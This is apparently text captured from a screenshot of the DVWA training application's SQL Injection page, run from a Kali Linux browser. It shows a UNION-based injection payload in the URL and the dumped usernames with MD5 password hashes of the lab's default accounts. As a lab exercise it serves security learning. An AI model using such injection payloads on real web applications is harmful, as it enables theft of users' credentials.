 1 2 3 4 2 17:45
Damn Vulnerable Web Ap
Not Secure http://192.168.100.20/dvwa/vulnerabilities/sqli/?id='+UNION+Select+user%2Cpassword+FROM+users+--+-&Submit=Submit# 110% Bur 4
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION Select user,password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION Select user,password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION Select user,password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION Select user,password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION Select user,password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help